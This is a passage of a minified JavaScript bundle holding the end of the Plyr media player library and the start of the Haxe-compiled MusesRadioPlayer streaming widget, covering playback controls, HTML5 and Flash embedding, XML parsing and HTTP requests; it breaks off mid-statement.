provider");this.type=ye.video;break;case"video":case"audio":this.type=o,this.provider=ge.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=W.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Pe(this),this.storage=new ne(this),this.media.plyr=this,m.element(this.elements.container)||(this.elements.container=A("div"),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type))}),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new Te(this),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),this.lastSeekTime=0):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return n(t,[{key:"play",value:function(){return m.function(this.media.play)?this.media.play():null}},{key:"pause",value:function(){this.playing&&m.function(this.media.pause)&&this.media.pause()}},{key:"togglePlay",value:function(e){(m.boolean(e)?e:!this.playing)?this.play():this.pause()}},{key:"stop",value:function(){this.isHTML5?(this.pause(),this.restart()):m.function(this.media.stop)&&this.media.stop()}},{key:"restart",value:function(){this.currentTime=0}},{key:"rewind",value:function(e){this.currentTime=this.currentTime-(m.number(e)?e:this.config.seekTime)}},{key:"forward",value:function(e){this.currentTime=this.currentTime+(m.number(e)?e:this.config.seekTime)}},{key:"increaseVolume",value:function(e){var t=this.media.muted?0:this.volume;this.volume=t+(m.number(e)?e:0)}},{key:"decreaseVolume",value:function(e){this.increaseVolume(-e)}},{key:"toggleCaptions",value:function(e){he.toggle.call(this,e,!1)}},{key:"airplay",value:function(){W.airplay&&this.media.webkitShowPlaybackTargetPicker()}},{key:"toggleControls",value:function(e){if(this.supported.ui&&!this.isAudio){var t=x(this.elements.container,this.config.classNames.hideControls),n=void 0===e?void 0:!e,i=L(this.elements.container,this.config.classNames.hideControls,n);if(i&&this.config.controls.includes("settings")&&!m.empty(this.config.settings)&&ce.toggleMenu.call(this,!1),i!==t){var a=i?"controlshidden":"controlsshown";k.call(this,this.media,a)}return!i}return!1}},{key:"on",value:function(e,t){y.call(this,this.elements.container,e,t)}},{key:"once",value:function(e,t){b.call(this,this.elements.container,e,t)}},{key:"off",value:function(e,t){v(this.elements.container,e,t)}},{key:"destroy",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(this.ready){var i=function(){document.body.style.overflow="",t.embed=null,n?(Object.keys(t.elements).length&&(P(t.elements.buttons.play),P(t.elements.captions),P(t.elements.controls),P(t.elements.wrapper),t.elements.buttons.play=null,t.elements.captions=null,t.elements.controls=null,t.elements.wrapper=null),m.function(e)&&e()):(function(){this&&this.eventListeners&&(this.eventListeners.forEach(function(e){var t=e.element,n=e.type,i=e.callback,a=e.options;t.removeEventListener(n,i,a)}),this.eventListeners=[])}.call(t),S(t.elements.original,t.elements.container),k.call(t,t.elements.original,"destroyed",!0),m.function(e)&&e.call(t.elements.original),t.ready=!1,setTimeout(function(){t.elements=null,t.media=null},200))};this.stop(),this.isHTML5?(clearTimeout(this.timers.loading),Ee.toggleNativeControls.call(this,!0),i()):this.isYouTube?(clearInterval(this.timers.buffering),clearInterval(this.timers.playing),null!==this.embed&&m.function(this.embed.destroy)&&this.embed.destroy(),i()):this.isVimeo&&(null!==this.embed&&this.embed.unload().then(i),setTimeout(i,200))}}},{key:"supports",value:function(e){return W.mime.call(this,e)}},{key:"isHTML5",get:function(){return Boolean(this.provider===ge.html5)}},{key:"isEmbed",get:function(){return Boolean(this.isYouTube||this.isVimeo)}},{key:"isYouTube",get:function(){return Boolean(this.provider===ge.youtube)}},{key:"isVimeo",get:function(){return Boolean(this.provider===ge.vimeo)}},{key:"isVideo",get:function(){return Boolean(this.type===ye.video)}},{key:"isAudio",get:function(){return Boolean(this.type===ye.audio)}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=m.number(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return m.number(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=m.number(t)&&t!==1/0?t:0;return e||n}},{key:"volume",set:function(e){var t=e;m.string(t)&&(t=Number(t)),m.number(t)||(t=this.storage.get("volume")),m.number(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!m.empty(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;m.boolean(t)||(t=this.storage.get("muted")),m.boolean(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=null;m.number(e)&&(t=e),m.number(t)||(t=this.storage.get("speed")),m.number(t)||(t=this.config.speed.selected),t<.1&&(t=.1),t>2&&(t=2),this.config.speed.options.includes(t)?(this.config.speed.selected=t,this.media.playbackRate=t):this.debug.warn("Unsupported speed (".concat(t,")"))},get:function(){return Number(this.media.playbackRate)}},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!m.empty(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(m.number),a=!0;if(!n.includes(i)){var s=function(e,t){return m.array(e)&&e.length?e.reduce(function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e}):null}(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(s," instead")),i=s,a=!1}t.selected=i,this.media.quality=i,a&&this.storage.set({quality:i})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=m.boolean(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){qe.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return m.url(e)?e:this.source}},{key:"poster",set:function(e){this.isVideo?Ee.setPoster.call(this,e,!1).catch(function(){}):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster"):null}},{key:"autoplay",set:function(e){var t=m.boolean(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){he.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1}},{key:"language",set:function(e){he.setLanguage.call(this,e,!1)},get:function(){return(he.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(W.pip){var t=m.boolean(e)?e:!this.pip;m.function(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?me:fe),m.function(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return W.pip?m.empty(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===me:null}}],[{key:"supported",value:function(e,t,n){return W.check(e,t,n)}},{key:"loadSprite",value:function(e,t){return ae(e,t)}},{key:"setup",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return m.string(e)?i=Array.from(document.querySelectorAll(e)):m.nodeList(e)?i=Array.from(e):m.array(e)&&(i=e.filter(m.element)),m.empty(i)?null:i.map(function(e){return new t(e,n)})}}]),t}();return Re.defaults=(Ie=pe,JSON.parse(JSON.stringify(Ie))),Re});

/* muses */

var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(d,q,k){d!=Array.prototype&&d!=Object.prototype&&(d[q]=k.value)};$jscomp.getGlobal=function(d){return"undefined"!=typeof window&&window===d?d:"undefined"!=typeof global&&null!=global?global:d};$jscomp.global=$jscomp.getGlobal(this);$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.Symbol=function(){var d=0;return function(q){return $jscomp.SYMBOL_PREFIX+(q||"")+d++}}();
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var d=$jscomp.global.Symbol.iterator;d||(d=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[d]&&$jscomp.defineProperty(Array.prototype,d,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(d){var q=0;return $jscomp.iteratorPrototype(function(){return q<d.length?{done:!1,value:d[q++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(d){$jscomp.initSymbolIterator();d={next:d};d[$jscomp.global.Symbol.iterator]=function(){return this};return d};$jscomp.iteratorFromArray=function(d,q){$jscomp.initSymbolIterator();d instanceof String&&(d+="");var k=0,w={next:function(){if(k<d.length){var u=k++;return{value:q(u,d[u]),done:!1}}w.next=function(){return{done:!0,value:void 0}};return w.next()}};w[Symbol.iterator]=function(){return w};return w};
$jscomp.polyfill=function(d,q,k,w){if(q){k=$jscomp.global;d=d.split(".");for(w=0;w<d.length-1;w++){var u=d[w];u in k||(k[u]={});k=k[u]}d=d[d.length-1];w=k[d];q=q(w);q!=w&&null!=q&&$jscomp.defineProperty(k,d,{configurable:!0,writable:!0,value:q})}};$jscomp.polyfill("Array.prototype.keys",function(d){return d?d:function(){return $jscomp.iteratorFromArray(this,function(d){return d})}},"es6","es3");var mrx24gx=mrx24gx||[];mrx24gx.push("ftinc");
if(2==mrx24gx.length){(function(d,q){function k(a,b){function c(){}c.prototype=a;a=new c;for(var g in b)a[g]=b[g];b.toString!==Object.prototype.toString&&(a.toString=b.toString);return a}function w(a){return a instanceof Array?function(){return r.iter(a)}:"function"==typeof a.iterator?u(a,a.iterator):a.iterator}function u(a,b){if(null==b)return null;null==b.__id__&&(b.__id__=Ka++);var c;null==a.hx__closures__?a.hx__closures__={}:c=a.hx__closures__[b.__id__];null==c&&(c=function(){return c.method.apply(c.scope,
arguments)},c.scope=a,c.method=b,a.hx__closures__[b.__id__]=c);return c}d.muses=d.muses||{};var D=function(a,b){this.r=new RegExp(a,b.split("u").join(""))};D.__name__=["EReg"];D.prototype={match:function(a){this.r.global&&(this.r.lastIndex=0);this.r.m=this.r.exec(a);this.r.s=a;return null!=this.r.m},__class__:D};var r=function(){};r.__name__=["HxOverrides"];r.strDate=function(a){switch(a.length){case 8:a=a.split(":");var b=new Date;b.setTime(0);b.setUTCHours(a[0]);b.setUTCMinutes(a[1]);b.setUTCSeconds(a[2]);
return b;case 10:return a=a.split("-"),new Date(a[0],a[1]-1,a[2],0,0,0);case 19:return b=a.split(" "),a=b[0].split("-"),b=b[1].split(":"),new Date(a[0],a[1]-1,a[2],b[0],b[1],b[2]);default:throw new p("Invalid date format : "+a);}};r.cca=function(a,b){a=a.charCodeAt(b);if(a==a)return a};r.substr=function(a,b,c){if(null==c)c=a.length;else if(0>c)if(0==b)c=a.length+c;else return"";return a.substr(b,c)};r.remove=function(a,b){b=a.indexOf(b);if(-1==b)return!1;a.splice(b,1);return!0};r.iter=function(a){return{cur:0,
arr:a,hasNext:function(){return this.cur<this.arr.length},next:function(){return this.arr[this.cur++]}}};var J=function(){};J.__name__=["Lambda"];J.exists=function(a,b){for(a=w(a)();a.hasNext();){var c=a.next();if(b(c))return!0}return!1};J.filter=function(a,b){var c=new E;for(a=w(a)();a.hasNext();){var g=a.next();b(g)&&c.add(g)}return c};var E=function(){this.length=0};E.__name__=["List"];E.prototype={add:function(a){a=new K(a,null);null==this.h?this.h=a:this.q.next=a;this.q=a;this.length++},push:function(a){this.h=
a=new K(a,this.h);null==this.q&&(this.q=a);this.length++},iterator:function(){return new Z(this.h)},__class__:E};var K=function(a,b){this.item=a;this.next=b};K.__name__=["_List","ListNode"];K.prototype={__class__:K};var Z=function(a){this.head=a};Z.__name__=["_List","ListIterator"];Z.prototype={hasNext:function(){return null!=this.head},next:function(){var a=this.head.item;this.head=this.head.next;return a},__class__:Z};var e=d.MRP=function(){};e.__name__=["MRP"];e.setElementId=function(a){e.elementId=
a};e.setObjectId=function(a){e.objectId=a};e.getStatus=function(){var a=e.getJSPlayer();return null==a?null:a.ui.status};e.isPlaying=function(){var a=e.getJSPlayer();return null==a?!1:a.isPlaying()};e.getJSPlayer=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?!b.existsReserved(a):!b.h.hasOwnProperty(a))return null;a=e.objectId;b=e.jsInstances;return null!=t[a]?b.getReserved(a):b.h[a]};e.play=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playAudio();a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).playSound()};e.stop=function(){var a=e.objectId,b=e.jsInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=e.objectId,b=e.jsInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopAudio(!1);a=e.objectId;b=e.flashInstances;if(null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a))a=
e.objectId,b=e.flashInstances,(null!=t[a]?b.getReserved(a):b.h[a]).stopSound()};e.setVolume=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setVolume(a/100)};e.showInfo=function(a){var b=e.objectId,c=e.jsInstances;
if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.showInfo(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).showInfo(a)};e.setTitle=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).ui.setTitle(a);b=
e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setTitle(a)};e.setUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):
c.h[b]).setUrl(a)};e.setFallbackUrl=function(a){var b=e.objectId,c=e.jsInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.jsInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a);b=e.objectId;c=e.flashInstances;if(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))b=e.objectId,c=e.flashInstances,(null!=t[b]?c.getReserved(b):c.h[b]).setFallbackUrl(a)};e.setCallbackFunction=function(a){musesCallback=a};e.getScriptBaseHREF=function(){return"//hosted.muses.org"};
e.getSkin=function(a,b){return-1!=a.indexOf("/")||b&&("original"==a||"tiny"==a)?a:e.getScriptBaseHREF()+"/2.4.5/muses-"+a+".xml"};e.createMusesStyleReset=function(){if(null==mrpStyleReset){var a=window.document.createElement("style"),b=window.document.createTextNode(".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}");
a.appendChild(b);window.document.head.appendChild(a);mrpStyleReset=a}};e.browserSupportsCodec=function(a){return"ogg"!=a&&"aac"!=a&&"mp3"!=a?!0:mrpBrowserCompat[a]};e.isIE=function(){return mrpBrowserCompat.isIE};e.insert=function(a){1==a.forceFlash?e.flashInsert(a):0<e.isIE()&&11>e.isIE()?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich is older than IE 11)."),e.flashInsert(a)):0<e.isIE()&&11<=e.isIE()&&"aac"==a.codec&&FlashDetect.versionAtLeast(10,
1)?(console.log("MusesRadioPlayer will use Flash Version here since you have Internet Explorer "+e.isIE()+" (wich claims to support AAC but it doesn't support it right)."),e.flashInsert(a)):1==a.forceHTML5?e.jsInsert(a):e.browserSupportsCodec(a.codec)?e.jsInsert(a):FlashDetect.versionAtLeast(10,1)?(console.log("MusesRadioPlayer will use Flash Version here since your browser does not support "+a.codec+" codec!"),e.flashInsert(a)):(console.log("MusesRadioPlayer will not work here, since your browser does not support "+
a.codec+" codec and you don't have flash plugin installed!"),e.jsInsert(a))};e.getMusesPlayerCounter=function(){return musesPlayerCounter++};e.jsInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);e.createMusesStyleReset();var b="MusesRadioPlayer-HTML5-player-"+e.getMusesPlayerCounter(),c='<div id="'+b+'" class="musesStyleReset" style="overflow:hidden; width:'+a.width+"px;height:"+a.height+'px;"></div>';null==a.elementId?window.document.write(c):
window.document.getElementById(a.elementId).innerHTML=c;null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);a.elementId=b;a.skin=e.getSkin(a.skin,!1);b=e.jsInstances;c=a.id;a=new F(a);null!=t[c]?b.setReserved(c,a):b.h[c]=a};e.flashInsert=function(a){null==a.elementId&&null!=e.elementId&&(a.elementId=e.elementId);null==a.id&&(a.id=e.objectId);null==a.wmode&&(a.wmode="window");var b="url="+a.url;b+="&lang="+(null!=a.lang?a.lang:"auto");b+="&codec="+a.codec;b=b+"&tracking=true"+("&volume="+
(null!=a.volume?a.volume:100));null!=a.introurl&&(b+="&introurl="+a.introurl);null!=a.autoplay&&(b+="&autoplay="+(a.autoplay?"true":"false"));null!=a.jsevents&&(b+="&jsevents="+(a.jsevents?"true":"false"));null!=a.buffering&&(b+="&buffering="+a.buffering);null!=a.metadataMode&&(b+="&querymetadata="+a.metadataMode,null!=a.metadataProxy&&(b+="&metadataproxy="+a.metadataProxy),null!=a.metadataInterval&&(b+="&interval="+a.metadataInterval));null!=a.reconnectTime&&(b+="&reconnecttime="+a.reconnectTime);
null!=a.fallbackUrl&&(b+="&fallback="+a.fallbackUrl);b+="&skin="+e.getSkin(a.skin,!0);b+="&title="+a.title;b+="&welcome="+a.welcome;var c=e.getScriptBaseHREF()+"/muses-hosted.swf",g='width="'+a.width+'" height="'+a.height+'" ';null!=a.bgcolor&&(g+='bgcolor="'+a.bgcolor+'" ');var d='<object id="'+a.id+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" '+g+">";d=d+('<param name="movie" value="'+c+'" />')+('<param name="flashvars" value="'+b+'" />')+('<param name="wmode" value="'+a.wmode+'" />');
d+='<param name="allowScriptAccess" value="always" />';d+='<param name="scale" value="noscale" />';null!=a.bgcolor&&(d+='<param name="bgcolor" value="'+a.bgcolor+'" />');d+='<embed name="'+a.id+'" src="'+c+'" flashvars="'+b+'" scale="noscale" wmode="'+a.wmode+'" '+g+' allowScriptAccess="always" type="application/x-shockwave-flash" />';d+="</object>";null!=a.callbackFunction&&e.setCallbackFunction(a.callbackFunction);null==a.elementId?window.document.write(d):window.document.getElementById(a.elementId).innerHTML=
d;b=null;eval("instance = document."+e.objectId+";");null==b&&(b=document.getElementById(e.objectId));a=a.id;c=e.flashInstances;null!=t[a]?c.setReserved(a,b):c.h[a]=b};e.main=function(){e.getScriptBaseHREF()};Math.__name__=["Math"];var I=function(){};I.__name__=["Std"];I.string=function(a){return x.__string_rec(a,"")};I.parseInt=function(a){var b=parseInt(a,10);0!=b||120!=r.cca(a,1)&&88!=r.cca(a,1)||(b=parseInt(a));return isNaN(b)?null:b};var N=function(){this.b=""};N.__name__=["StringBuf"];N.prototype=
{__class__:N};var y=function(){};y.__name__=["StringTools"];y.isSpace=function(a,b){a=r.cca(a,b);return 8<a&&14>a?!0:32==a};y.ltrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,c);)++c;return 0<c?r.substr(a,c,b-c):a};y.rtrim=function(a){for(var b=a.length,c=0;c<b&&y.isSpace(a,b-c-1);)++c;return 0<c?r.substr(a,0,b-c):a};y.trim=function(a){return y.ltrim(y.rtrim(a))};y.replace=function(a,b,c){return a.split(b).join(c)};var Da=function(){};Da.__name__=["Type"];Da.getClassName=function(a){a=a.__name__;
return null==a?null:a.join(".")};var h=function(a){this.nodeType=a;this.children=[];this.attributeMap=new v};h.__name__=["Xml"];h.parse=function(a){return L.parse(a)};h.createElement=function(a){var b=new h(h.Element);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);b.nodeName=a;return b};h.createPCData=function(a){var b=new h(h.PCData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};
h.createCData=function(a){var b=new h(h.CData);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createComment=function(a){var b=new h(h.Comment);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocType=function(a){var b=new h(h.DocType);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);
b.nodeValue=a;return b};h.createProcessingInstruction=function(a){var b=new h(h.ProcessingInstruction);if(b.nodeType==h.Document||b.nodeType==h.Element)throw new p("Bad node type, unexpected "+b.nodeType);b.nodeValue=a;return b};h.createDocument=function(){return new h(h.Document)};h.prototype={get:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.getReserved(a):b.h[a]},set:function(a,b){if(this.nodeType!=
h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var c=this.attributeMap;null!=t[a]?c.setReserved(a,b):c.h[a]=b},exists:function(a){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);var b=this.attributeMap;return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a)},attributes:function(){if(this.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+this.nodeType);return this.attributeMap.keys()},
elements:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=[],b=0,c=this.children;b<c.length;){var g=c[b];++b;g.nodeType==h.Element&&a.push(g)}return r.iter(a)},elementsNamed:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var b=[],c=0,g=this.children;c<g.length;){var d=g[c];++c;if(d.nodeType==
h.Element){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);var f=d.nodeName==a}else f=!1;f&&b.push(d)}return r.iter(b)},firstElement:function(){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);for(var a=0,b=this.children;a<b.length;){var c=b[a];++a;if(c.nodeType==h.Element)return c}return null},addChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+
this.nodeType);null!=a.parent&&a.parent.removeChild(a);this.children.push(a);a.parent=this},removeChild:function(a){if(this.nodeType!=h.Document&&this.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+this.nodeType);return r.remove(this.children,a)?(a.parent=null,!0):!1},__class__:h};var Ha=function(){};Ha.__name__=["haxe","IMap"];var T=function(a){this.url=a;this.headers=new E;this.params=new E;this.async=!0;this.withCredentials=!1};T.__name__=["haxe","Http"];
T.prototype={setParameter:function(a,b){this.params=J.filter(this.params,function(b){return b.param!=a});this.params.push({param:a,value:b});return this},request:function(a){var b=this;b.responseData=null;var c=this.req=Ea.createXMLHttpRequest(),g=function(a){if(4==c.readyState){try{var g=c.status}catch(m){g=null}null!=g&&"undefined"!==typeof window&&(a=window.location.protocol.toLowerCase(),(new D("^(?:about|app|app-storage|.+-extension|file|res|widget):$","")).match(a)&&(g=null!=c.responseText?
200:404));void 0==g&&(g=null);if(null!=g)b.onStatus(g);if(null!=g&&200<=g&&400>g)b.req=null,b.onData(b.responseData=c.responseText);else if(null==g)b.req=null,b.onError("Failed to connect or resolve host");else switch(g){case 12007:b.req=null;b.onError("Unknown host");break;case 12029:b.req=null;b.onError("Failed to connect to host");break;default:b.req=null,b.responseData=c.responseText,b.onError("Http Error #"+c.status)}}};this.async&&(c.onreadystatechange=g);var d=this.postData;if(null!=d)a=!0;
else for(var f=this.params.h;null!=f;){var e=f.item;f=f.next;d=null==d?"":d+"&";var h=encodeURIComponent(e.param)+"=";d+=h+encodeURIComponent(e.value)}try{if(a)c.open("POST",this.url,this.async);else if(null!=d){var n=1>=this.url.split("?").length;c.open("GET",this.url+(n?"?":"&")+d,this.async);d=null}else c.open("GET",this.url,this.async)}catch(Aa){Aa instanceof p&&(Aa=Aa.val);b.req=null;this.onError(Aa.toString());return}c.withCredentials=this.withCredentials;!J.exists(this.headers,function(a){return"Content-Type"==
